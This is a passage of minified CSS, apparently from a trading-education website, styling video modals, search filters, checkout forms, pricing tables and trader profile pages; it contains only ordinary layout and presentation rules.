(max-width:1200px){.rm-b-md{border:none!important}.rm-b-top-md{border-top:none!important}.rm-b-rt-md{border-right:none!important}.rm-b-bot-md{border-bottom:none!important}.rm-b-lt-md{border-left:none!important}}@media screen and (min-width:1200px){.rm-b-lg{border:none!important}.rm-b-top-lg{border-top:none!important}.rm-b-rt-lg{border-right:none!important}.rm-b-bot-lg{border-bottom:none!important}.rm-b-lt-lg{border-left:none!important}}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-justify{text-align:justify!important}.font-size-xs{font-size:12px!important}.font-size-sm{font-size:14px!important}.font-size-md{font-size:17px!important}.font-size-lg{font-size:20px!important}.font-serif{font-family:Georgia,Times New Roman,Times,serif!important}.font-sans-serif{font-family:Open Sans,sans-serif!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.color_primary{color:#0a2335!important}.text-color-white{color:#fff!important}.text-color-black{color:#666!important}.text-color-blue{color:#0984ae!important}.text-color-orange{color:#f99e31!important}.box-shadow{-webkit-box-shadow:3px 3px 5px rgba(0,0,0,.14);box-shadow:3px 3px 5px rgba(0,0,0,.14)}.display-inline{display:inline!important}.display-inline-block{display:inline-block!important}.display-block{display:block!important}.display-table{display:table}.display-table-row{display:table-row}.display-table-cell{display:table-cell}.va-top{vertical-align:top}.va-mid{vertical-align:middle}.va-bot{vertical-align:bottom}.va-base{vertical-align:baseline}.va-txt-top{vertical-align:text-top}.va-txt-bot{vertical-align:text-bottom}.text-legibility-light{text-shadow:0 0 30px #fff}.text-legibility-dark{text-shadow:0 0 10px #000}.nobr{display:inline-block;white-space:nowrap}body{color:#666;background-color:#efefef}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1200px}.container.grid-container{padding:0}.video-modal{z-index:3000;position:fixed;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;top:0;left:0;right:0;bottom:0;padding:100px 30px;opacity:0;visibility:hidden;overflow-y:auto;-webkit-transition:all .3s ease-in-out,z-index .5s step-end!important;-o-transition:all .3s ease-in-out,z-index .5s step-end!important;transition:all .3s ease-in-out,z-index .5s step-end!important}.video-modal.is-visible{opacity:1;visibility:visible;-webkit-transition:all .3s ease-in-out!important;-o-transition:all .3s ease-in-out!important;transition:all .3s ease-in-out!important}.video-modal-overlay{position:fixed;top:0;left:0;right:0;bottom:0;opacity:0;background:rgba(0,0,0,.7);-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.is-visible>.video-modal-overlay{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.video-modal-dialog{position:relative;-webkit-flex:none;-ms-flex:none;flex:none;-webkit-align-self:middle;-ms-flex-item-align:middle;align-self:middle;width:100%;background:#000;opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);-webkit-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}@media screen and (min-width:768px){.video-modal-dialog{width:80%}}.is-visible>.video-modal-dialog{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s cubic-bezier(.215,.61,.355,1);transition:-webkit-transform .3s cubic-bezier(.215,.61,.355,1);-o-transition:transform .3s cubic-bezier(.215,.61,.355,1);transition:transform .3s cubic-bezier(.215,.61,.355,1);transition:transform .3s cubic-bezier(.215,.61,.355,1),-webkit-transform .3s cubic-bezier(.215,.61,.355,1)}.video-modal-close{width:48px;height:48px;opacity:.5}.video-modal-close:after,.video-modal-close:before{width:24px;margin-left:-12px;background:#fff}.video-modal-close:hover{opacity:.7}.video-modal-player{display:block;position:relative;padding-bottom:56.25%}.video-modal-frame{position:absolute;top:0;left:0;width:100%;height:100%;border:none}@media print{[data-video-play]{display:none}}.video-thumb{cursor:pointer;margin-bottom:30px}.video-thumb .video-thumb-image{position:relative;display:block;width:100%;padding-bottom:56.25%;background-position:50%;background-repeat:no-repeat;background-size:cover;-webkit-transition:all .3s cubic-bezier(.215,.61,.355,1);-o-transition:all .3s cubic-bezier(.215,.61,.355,1);transition:all .3s cubic-bezier(.215,.61,.355,1)}.video-thumb .video-thumb-image:after{position:absolute;display:none;content:"";right:10px;bottom:10px;padding:0 6px;color:#fff;font-size:14px;background:rgba(0,0,0,.8);border-radius:3px}.video-thumb .video-thumb-image[data-video-duration]:after{display:none;content:attr(data-video-duration)}.video-thumb .video-play-icon{top:50%;left:50%;width:60px;height:60px;margin-top:-30px;margin-left:-30px;text-align:center;background:rgba(0,0,0,.5);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.video-thumb .video-play-icon,.video-thumb .video-play-icon:before{position:absolute;display:block;border-radius:50%;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.video-thumb .video-play-icon:before{content:"";top:0;left:0;right:0;bottom:0;-webkit-box-shadow:0 0 20px rgba(0,0,0,.15);box-shadow:0 0 20px rgba(0,0,0,.15)}.video-thumb .video-play-icon .video-play-icon-triangle{position:absolute;display:block;top:50%;left:50%;margin-top:-14px;margin-left:-9px;width:24px;height:28px;border:14px solid transparent;border-left:24px solid #fff}.video-thumb:hover .video-play-icon{border-color:#f7941d;background:#f7941d;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.video-thumb:hover .video-play-icon:before{border-color:transparent}.video-thumb:hover .video-play-icon:after{-webkit-box-shadow:inset 0 0 20px transparent;box-shadow:inset 0 0 20px transparent}.video-thumb:active .video-play-icon{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}.current-vid .class-video-container,.current-vid .video-container{float:none;padding:0}.current-vid .video-overlay .h3,.current-vid .video-overlay h3{color:#d5d5d5}.class-video-description p{color:#fff}.facetwp-facet.disabled,.facetwp-facet .disabled{opacity:.4!important;cursor:not-allowed!important;pointer-events:none!important}.facetwp-mask{opacity:0;visibility:hidden;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.facetwp-loaded .facetwp-mask{opacity:1;visibility:visible}.facetwp-facet-group+.facetwp-facet-group{margin-top:25px;padding-top:25px;border-top:1px solid #dbdbdb}.facetwp-facet-group .facetwp-facet{margin-bottom:0}.facetwp-facet-group-title{margin-top:0;font-weight:700;margin-bottom:15px}.facetwp-counter{position:relative;display:inline-block;float:right;padding:2px 8px 1px;font-size:12px;font-weight:700;background:#dbdbdb;border-radius:100px}.facetwp-checkbox{position:relative;padding:0 15px 0 32px!important;min-height:20px;margin-bottom:10px!important;background:none!important}.facetwp-checkbox:after,.facetwp-checkbox:before{position:absolute;display:block;left:0;width:20px;height:20px}.facetwp-checkbox:before{content:"";margin:0;border:1px solid #dbdbdb;background:#fff;border-radius:3px}.facetwp-checkbox:after,.facetwp-checkbox:before{top:2px;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.facetwp-checkbox:after{font-family:FontAwesome;font-size:14px;content:"\F00C";line-height:20px;color:#fff;text-align:center;opacity:0;visibility:hidden;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.facetwp-checkbox.checked:before{border-color:#0984ae;background:#0984ae}.facetwp-checkbox.checked:after{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.facetwp-facet-search{display:block;margin-bottom:0!important}.facetwp-search-wrap{display:block;width:auto}input[type=text].facetwp-search{margin-bottom:0!important}.facetwp-btn{position:absolute;right:0!important;height:50px!important;width:50px!important;line-height:50px!important;text-align:center!important;font-style:normal;opacity:1!important}@media screen and (min-width:768px){.facetwp-btn{height:50px!important;width:50px!important;line-height:50px!important}}.facetwp-btn:before{background:none!important;font-family:FontAwesome;font-size:18px;content:"\F002"!important;color:#7e7d7e}.facetwp-btn.f-reset:before{content:"\F00D"!important}.facetwp-btn:hover:before{color:#0984ae}.facetwp-slider .noUi-connect{background:#0984ae}.facetwp-type-slider .facetwp-slider-reset{display:none!important}.facetwp-counts{display:inline-block}.facetwp-pagination{display:block;text-align:center;margin:0 0 15px}@media screen and (min-width:480px){.facetwp-pagination{margin:0 0 10px}}@media screen and (min-width:768px){.facetwp-pagination{margin:0}}@media screen and (min-width:992px){.facetwp-pagination{margin:20px 0 0}}.facetwp-pagination .facetwp-pager{display:inline-block;font-size:0;border-radius:5px;border:1px solid #ededed;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.15);box-shadow:0 1px 2px rgba(0,0,0,.15)}.facetwp-pagination .facetwp-pager-label{display:none}.facetwp-pagination .facetwp-page{display:inline-block;font-size:17px;font-weight:600;margin:0;padding:0 15px;height:50px;min-width:50px;line-height:50px;color:#666;background:#fff;text-align:center}.facetwp-pagination .facetwp-page:hover{color:#0984ae;background-color:#f4f4f4;cursor:pointer}.facetwp-pagination .facetwp-page+.facetwp-page{border-left:1px solid #ededed}.facetwp-pagination .facetwp-page:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.facetwp-pagination .facetwp-page:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}.facetwp-pagination .facetwp-page.active{font-weight:400;color:#fff;background:#0984ae}.facetwp-toggle{font-size:14px}.infusion-field .infusion-submit.btn{margin:5px;line-height:18px;border:none!important;border-radius:0!important}#wc-braintree-paypal-paypal-form{margin-top:15px!important}.sv-wc-payment-gateway-card-icons img:not(.updatedVendorIcon){display:none}.payment_method_braintree_paypal .form-row{padding:0!important}.payment_method_braintree_paypal label .description{display:block;font-weight:400;font-size:14px!important;line-height:20px;text-indent:-9px;overflow:hidden}del.del-regular-price{font-size:14px;line-height:18px;color:#adadad;font-weight:400;margin:0 10px}.embeddedServiceHelpButton .helpButton button.uiButton{background-color:#0a2335;font-family:Arial,sans-serif}.embeddedServiceHelpButton .helpButton button.uiButton:focus{outline:1px solid #0b2131}.three_recent_posts .recent_post_card{position:relative;border-radius:25px;background-position:50%;background-repeat:no-repeat;height:180px}.three_recent_posts .recent_post_card p{position:absolute;bottom:10px;left:10px;right:10px;min-height:48px}.three_recent_posts .arrow_link:hover a{color:#287dba!important}.three_recent_posts .arrow_link:hover svg{fill:#287dba!important}.three_recent_posts .slick-slide{margin:0 15px 0 0}.three_recent_posts .slick-slide:last-child{margin-right:0!important}@media (max-width:992px){.three_recent_posts .slick-list{margin:0 -15px 0 0;padding:0 50px 0 30px!important}}@media (min-width:992px){.three_recent_posts .slick-track{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media (max-width:992px){.three_recent_posts .slick-track{width:100%;margin:0!important;left:-30px!important}}.author-card{z-index:2}.author-card img,.author-card svg{width:70px}@media (min-width:720px){.author-card img,.author-card svg{width:100px}}.free_cont_search{max-width:508px;border:1px solid #dbdbdb;border-radius:5px;width:100%;min-width:320px}@media (min-width:500px){.free_cont_search{min-width:500px}}.free_cont_search:hover #search_btn{background-color:#fff}.free_cont_search #search_btn{border:0;padding-right:0;background-color:#fff;-webkit-transition:background-color .8s ease;-o-transition:background-color .8s ease;transition:background-color .8s ease}.free_cont_search #search_btn:focus{outline:0;-webkit-box-shadow:none!important;box-shadow:none!important}.free_cont_search #search_btn svg{position:relative;bottom:2px}#search{padding-left:10px;border:0!important}.hero{background-size:cover;background-position:50%;background-repeat:no-repeat}.hero .container-fluid,.hero .container-lg,.hero .container-md,.hero .container-sm,.hero .container-xl,.hero .container-xxl{height:180px}@media (min-width:768px){.hero .container-fluid,.hero .container-lg,.hero .container-md,.hero .container-sm,.hero .container-xl,.hero .container-xxl{height:300px}}.post_card_arch{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%}.post_card_arch .card_wrapper{position:relative;top:-30px;height:100%}.post_card_arch .card{border-radius:25px;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.post_card_arch .post_card_img{min-height:180px;width:100%;border-radius:25px;background-size:cover;background-position:50%;background-repeat:no-repeat}.post_card_arch .author-card img,.post_card_arch .author-card svg{max-width:60px}.post_card_arch .author-card .h4,.post_card_arch .author-card h4{font-size:1.2rem;color:initial}.post_card_arch .author-card p{font-size:15px;color:initial}.loadmore_btn,.loadmore_posts{border-radius:30px;display:inline-block;text-align:center;letter-spacing:1px;cursor:pointer;text-transform:uppercase;padding:10px 40px;-webkit-transition:background-color .2s ease-in-out,border-color .2s ease-in-out,color .3s ease-in-out;-o-transition:background-color .2s ease-in-out,border-color .2s ease-in-out,color .3s ease-in-out;transition:background-color .2s ease-in-out,border-color .2s ease-in-out,color .3s ease-in-out}.loadmore_btn,.loadmore_btn:hover,.loadmore_posts,.loadmore_posts:hover{background-color:#0a2335;color:#fff}.most_viewed_posts .card{border-radius:25px}.most_viewed_posts a:not(.btn){color:#0a2335!important}.trader{font-size:23px}.trader .tr_hero{background-color:#e9eaef;border-bottom:10px solid #0c2434;text-align:center}@media (min-width:992px){.trader .tr_hero{text-align:left}.trader .tr_hero .tr_mobile_img{display:none}}.trader .tr_hero .container-fluid,.trader .tr_hero .container-lg,.trader .tr_hero .container-md,.trader .tr_hero .container-sm,.trader .tr_hero .container-xl,.trader .tr_hero .container-xxl{max-width:1440px}.trader .tr_hero .row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.trader .tr_hero .row,.trader .tr_hero .tr_img_wrap{-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.trader .tr_hero .tr_img_wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;display:none;padding:50px 0 0}@media (min-width:992px){.trader .tr_hero .tr_img_wrap{display:-webkit-flex;display:-ms-flexbox;display:flex}}.trader .tr_hero .tr_img_wrap img{height:auto;max-height:450px;-o-object-fit:contain;object-fit:contain;margin-right:40px}.trader .tr_hero .tr_cont_wrap{padding:3rem 2rem}@media (min-width:992px){.trader .tr_hero .tr_cont_wrap{padding:50px 0 60px}}.trader .tr_hero .tr_cont_wrap hr{max-width:650px;margin-left:0}.trader .tr_hero .tr_cont_wrap button{color:#505050;background-color:transparent;border:2px solid #c7c7c7;border-radius:8px;font-size:22px;padding:5px 20px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.trader .tr_hero .tr_cont_wrap button svg{margin-right:10px}.trader .tr_hero .tr_name{color:#0c2434;font-size:64px;font-weight:700;line-height:1.3;margin:0;font-family:Open Sans Condensed,sans-serif}@media (min-width:768px){.trader .tr_hero .tr_name{font-size:84px;line-height:1.2;margin-bottom:20px}}.trader .tr_hero .tr_title{font-size:25px;font-weight:400;margin-top:0;font-family:Open Sans,sans-serif}@media (min-width:768px){.trader .tr_hero .tr_title{font-size:35px}}.trader .tr_hero .tr_quote{font-size:24px;padding-right:10px;font-style:italic}.trader .tr_horizontal_card{-webkit-box-shadow:0 3px 6px rgba(0,0,0,.113725);box-shadow:0 3px 6px rgba(0,0,0,.113725);border-radius:8px;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:20px;margin-bottom:30px;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.trader .tr_horizontal_card:hover{-webkit-box-shadow:0 5px 20px rgba(0,0,0,.1);box-shadow:0 5px 20px rgba(0,0,0,.1)}.trader .tr_horizontal_card img{border-radius:8px 8px 0 0;width:100%;height:auto}.trader .tr_horizontal_card div{padding:20px}@media (min-width:768px){.trader .tr_horizontal_card{display:-webkit-flex;display:-ms-flexbox;display:flex}.trader .tr_horizontal_card img{border-radius:8px 0 0 8px}.trader .tr_horizontal_card div div{padding:0 20px}}.trader .tr_vertical_card{-webkit-box-shadow:0 3px 6px rgba(0,0,0,.113725);box-shadow:0 3px 6px rgba(0,0,0,.113725);border-radius:8px;margin-bottom:30px;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.trader .tr_vertical_card:hover{-webkit-box-shadow:0 5px 20px rgba(0,0,0,.1);box-shadow:0 5px 20px rgba(0,0,0,.1)}.trader .tr_vertical_card img{border-radius:8px 8px 0 0;margin-bottom:20px;width:100%;height:auto}.trader .tr_vertical_card p{margin:0 20px 30px}.trader .tr_vertical_card a{margin:0 20px 20px;background-color:#f7941d;border-radius:10px;color:#fff;text-transform:uppercase;font-size:20px;padding:8px 54px;display:inline-block;font-weight:700}.trader .tr_vertical_card a:hover{background-color:#c97917}.trader .h-100{height:100%}.trader .tr_sidebar_wrap{padding-top:40px}@media (min-width:992px){.trader .tr_sidebar_wrap{padding-left:70px}}.trader .tr_sidebar .socials,.trader .tr_sidebar .socials p{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px}.trader .tr_sidebar .socials a{margin-right:10px}.trader .tr_sidebar .socials a:last-child{margin-right:0}.trader .tr_sidebar .sidebar_blog,.trader .tr_sidebar .sidebar_free_stuff{border:1px solid #cbcbcb;border-radius:8px;margin-bottom:40px}.trader .tr_sidebar .sidebar_blog .blog_content,.trader .tr_sidebar .sidebar_free_stuff .blog_content{padding:0 20px;margin:auto}.trader .tr_sidebar .sidebar_blog .blog_content .sidebar_article,.trader .tr_sidebar .sidebar_free_stuff .blog_content .sidebar_article{margin-bottom:40px}.trader .tr_sidebar .sidebar_blog .blog_content .sidebar_article_title,.trader .tr_sidebar .sidebar_free_stuff .blog_content .sidebar_article_title{font-weight:700!important;font-size:30px}.trader .tr_sidebar .sidebar_blog .blog_content .sidebar_article:last-child,.trader .tr_sidebar .sidebar_free_stuff .blog_content .sidebar_article:last-child{margin-bottom:0}.trader .tr_sidebar .sidebar_blog .sidebar_blog_footer,.trader .tr_sidebar .sidebar_free_stuff .sidebar_blog_footer{background-color:#f4f4f4;padding:40px 20px;text-align:center;font-size:27px;display:block;border-radius:0 0 8px 8px;color:#f09a34;text-decoration:underline}.trader .tr_sidebar .sidebar_title.h2,.trader .tr_sidebar h2.sidebar_title{background-color:#f4f4f4;padding:40px 20px;text-align:center;font-size:38px;color:#0c2434;font-weight:700;border-radius:8px 8px 0 0}.trader .st_btn{background:transparent -webkit-gradient(linear,left top,left bottom,from(#ffaa0b),to(#d88d00)) 0 0 no-repeat padding-box;background:transparent -webkit-linear-gradient(top,#ffaa0b,#d88d00) 0 0 no-repeat padding-box;background:transparent -o-linear-gradient(top,#ffaa0b 0,#d88d00 100%) 0 0 no-repeat padding-box;background:transparent linear-gradient(180deg,#ffaa0b,#d88d00) 0 0 no-repeat padding-box;border-radius:85px;padding:16px 60px;font-size:22px;font-family:Open Sans Condensed,sans-serif;color:#fff;text-shadow:0 3px 6px #00000029;display:inline-block;font-weight:700;margin:60px 0 20px}@media (min-width:768px){.trader .st_btn{font-size:42px}}.trader .control_all{border:0;margin-top:45px;color:#43bdef;padding:0}.trader .control_all,.trader .control_all:focus,.trader .control_all:hover{background:transparent}.trader .tr_media_appearances{margin-top:40px}.trader #tab-5 .container-fluid,.trader #tab-5 .container-lg,.trader #tab-5 .container-md,.trader #tab-5 .container-sm,.trader #tab-5 .container-xl,.trader #tab-5 .container-xxl{max-width:1200px}.trader .trading-platforms-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.trader .trading-platforms-container .trading-platform-button{width:425px;height:100px;border-radius:5px;-webkit-box-shadow:0 3px 6px #0000001d;box-shadow:0 3px 6px #0000001d;text-align:center;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:20px 40px;margin:20px;cursor:pointer;-webkit-transition:background-color .25s;-o-transition:background-color .25s;transition:background-color .25s}.trader .trading-platforms-container .trading-platform-button img{-webkit-transition:-webkit-filter .25s;transition:-webkit-filter .25s;-o-transition:filter .25s;transition:filter .25s;transition:filter .25s,-webkit-filter .25s;margin:0 auto}.trader .trading-platforms-container .trading-platform-button:hover img{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.trader .trading-platforms-container .trading-platform-button:hover.tastyworks{background:#e22b2c}.trader .trading-platforms-container .trading-platform-button:hover.thinkorswim{background:#00b625}.trader .trading-platforms-container .trading-platform-button:hover.tradestation{background:#168fce}.tr_tabs{background-color:#f4f4f4}.tr_tabs.ww-single .tabcontent{background:transparent;padding:0}.tr_tabs.ww-single .tab{display:block}@media (min-width:768px){.tr_tabs.ww-single .tab{display:-webkit-flex;display:-ms-flexbox;display:flex}}.tr_tabs.ww-single .tab .tablinks{width:100%}@media (min-width:768px){.tr_tabs.ww-single .tab .tablinks{width:auto}}.tr_tabs .tab{display:block;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:22px;text-align:center;background-color:#f4f4f4;max-width:1440px;margin:auto}@media (min-width:768px){.tr_tabs .tab{font-size:25px}}@media (min-width:1100px){.tr_tabs .tab{display:-webkit-flex;display:-ms-flexbox;display:flex}}.tr_tabs .tab .tablinks{background-color:#f4f4f4;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:1rem;color:#676767;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:100%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:768px){.tr_tabs .tab .tablinks{padding:2rem 1rem}}@media (min-width:1100px){.tr_tabs .tab .tablinks{width:auto}}.tr_tabs .tab .tablinks.active,.tr_tabs .tab .tablinks:hover{background-color:#fff;font-weight:700;color:#0c2434;-webkit-text-decoration:underline #f7941d;text-decoration:underline #f7941d}.tr_tabs .tabcontent{display:none;background-color:#fff;padding-top:60px;padding-bottom:40px}.tr_tabs .tabcontent .container-fluid,.tr_tabs .tabcontent .container-lg,.tr_tabs .tabcontent .container-md,.tr_tabs .tabcontent .container-sm,.tr_tabs .tabcontent .container-xl,.tr_tabs .tabcontent .container-xxl{max-width:1440px}.tr_tabs .tabcontent.active{display:block}.tr_tabs .tr_add_content{margin:20px 0 40px 20px}.tr_tabs .tr_products{-webkit-box-shadow:0 3px 6px rgba(0,0,0,.113725);box-shadow:0 3px 6px rgba(0,0,0,.113725);border-radius:8px;padding:20px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.tr_tabs .tr_products:hover{-webkit-box-shadow:0 5px 20px rgba(0,0,0,.1);box-shadow:0 5px 20px rgba(0,0,0,.1)}.tr_tabs .tr_products img{margin:auto}.tr_tabs .tr_products p{margin:0}.tr_tabs .tr_products a{display:block;margin-bottom:20px}.tr_title{font-size:42px;font-family:Open Sans Condensed,sans-serif;font-weight:700;color:#0c2434;margin:0 0 20px}@media (min-width:768px){.tr_title{font-size:52px}}.tr_modal .modal{display:none;position:fixed;z-index:1;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.tr_modal .modal-content{position:absolute;background-color:#fefefe;margin:auto;top:0;left:0;right:0;bottom:0;padding:40px 20px 20px;border:1px solid #888;width:100%;max-width:800px;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.tr_modal .close{color:#000;position:absolute;right:5px;top:5px;font-size:28px;font-weight:700}.tr_modal .close:focus,.tr_modal .close:hover{color:#000;text-decoration:none;cursor:pointer}.tr_accordion{color:#666;background-color:transparent;cursor:pointer;padding:20px 0;width:100%;border-bottom:1px solid #666;text-align:left;outline:none;font-size:28px;font-weight:700;font-family:Open Sans Condensed,sans-serif;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}@media (min-width:768px){.tr_accordion{padding:40px;font-size:42px}}.tr_accordion:focus,.tr_accordion:hover{background-color:transparent;color:#666}.tr_accordion:first-child{border-top:1px solid #666}.tr_accordion.active{border-bottom:0}.tr_accordion:after{content:"+";color:#666;font-weight:700;float:right;margin-left:5px;font-family:dashicons;line-height:1}.tr_accordion.active:after{content:"\2212"}.tr_panel{background-color:#fff;max-height:0;overflow:hidden;-webkit-transition:max-height .2s ease-out;-o-transition:max-height .2s ease-out;transition:max-height .2s ease-out}@media (min-width:992px){.tr_panel{padding:0 80px}}@media (max-width:768px){.tr_panel ul{margin-left:25px}}.tr_panel ul li{margin-bottom:20px}.tr_panel ul li ul{margin-top:20px}@media (min-width:768px){.tr_books_wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.tr_books_wrap .tr_books_col{padding:0 40px;margin:50px 0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:768px){.tr_books_wrap .tr_books_col{margin:40px 0}}.tr_books_wrap .tr_books_col img{max-height:360px;-o-object-fit:contain;object-fit:contain}.tr_books_wrap .tr_books_col .h2,.tr_books_wrap .tr_books_col h2{font-size:36px;font-family:Open Sans Condensed,sans-serif;font-weight:700;max-width:320px;margin:0 auto}.tr_books_wrap .tr_books_col a{background-color:#f7941d;border-radius:30px;font-size:25px;color:#fff;max-width:242px;text-transform:uppercase;font-family:Open Sans Condensed,sans-serif;font-weight:700;padding:10px 40px;display:block;margin:auto auto 0}.bundled_subscriptions_price_html{display:none!important}.simpler--table li{list-style-type:none;list-style-position:outside}#direct_checkout_form #place_order{margin-bottom:15px}#direct_checkout_form #billing_address_2_field,#direct_checkout_form .validate-required{padding-left:0!important}#direct_checkout_form .default-background{display:none!important}#direct_checkout_form .woocommerce-page img,#direct_checkout_form .woocommerce img{max-width:200px!important}#direct_checkout_form #coupon_code,#direct_checkout_form .wc_avatax_validate_address,#direct_checkout_form .woocommerce-form-coupon-toggle,#direct_checkout_form .woocommerce-form-coupon-toggle+p,#direct_checkout_form button[name=apply_coupon]{display:none!important}#direct_checkout_form .login_link{border-radius:5px 5px 0 0;padding:15px 0;background:#f4f4f4}#opc-product-selection .shop_table{display:none}.product-details{font-weight:700;font-size:20px}.product-details img{width:150px}.page-template-pricing-table-dc .simpler--table{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.page-template-pricing-table-dc .simpler--table .table-price{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.page-template-pricing-table-dc .simpler--table .table-price.revert_price{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.page-template-pricing-table-dc .simpler--table .table-price del{font-size:14px;margin-left:10px}.page-template-pricing-table-dc .simpler--table .table-price del span{text-decoration:line-through;display:inline-block}.page-template-pricing-table-dc .simpler--table .table-price ins span{display:inline-block}.simpler--table-col{-webkit-flex:3 1;-ms-flex:3 1;flex:3 1}.simpler--table-col span{display:none}.simpler--table-col span.strikethrough{display:inline-block;text-decoration:line-through;font-weight:400}.table_desc_tip{height:96px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;padding:.5rem!important}.simpler--table-col>div:nth-child(2n){background-color:hsla(0,0%,89%,.308)}.simpler--table-col>div{padding:1.5rem 1rem}.simpler--table-col>div:not(:first-child){text-align:center;height:72px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.simpler--table-col .h3,.simpler--table-col h3,.simpler--table-col p{margin-bottom:0}.simpler--table-col p{font-size:15px}.simpler--table-col em{font-size:16px;margin-left:20px}.simpler--table-header{border-radius:5px 5px 0 0;text-align:center;color:#fff;position:relative;overflow:hidden}.simpler--table .learn-more{border-radius:0 0 5px 5px}.learn-more--btn:link,.learn-more--btn:visited,button.learn-more--btn{width:100%;text-align:center!important;color:#fff!important;font-weight:700!important;text-transform:uppercase;display:block!important;padding:20px!important;border-radius:0 0 5px 5px!important;-webkit-transition:all .2s ease-in-out!important;-o-transition:all .2s ease-in-out!important;transition:all .2s ease-in-out!important;font-size:1.5rem!important}.learn-more--btn:hover{-webkit-box-shadow:0 5px 6px rgba(0,0,0,.3)!important;box-shadow:0 5px 6px rgba(0,0,0,.3)!important}.simpler--table-header .h3,.simpler--table-header h3{color:#fff;font-weight:700;text-transform:uppercase;font-size:20px}.header-title{letter-spacing:5px}.simpler--table-desc>div:not(:first-child){text-align:left;height:72px}.simpler--table-col .fa-check{color:#8cde8e}.simpler--table-col .fa-times{color:#be1c1c}.simpler--table-col .fa-check,.simpler--table-col .fa-times{font-size:1.5rem}.simpler--table-col #best-value-column{position:relative}.simpler--btn:link,.simpler--btn:visited{display:block;background:-webkit-gradient(linear,left bottom,left top,from(#058b5a),to(#00b472));background:-webkit-linear-gradient(bottom,#058b5a,#00b472);background:-o-linear-gradient(bottom,#058b5a 0,#00b472 100%);background:linear-gradient(0deg,#058b5a,#00b472);max-width:500px;padding:20px;text-align:center;color:#fff;border-radius:25px;-webkit-transition:all .2s 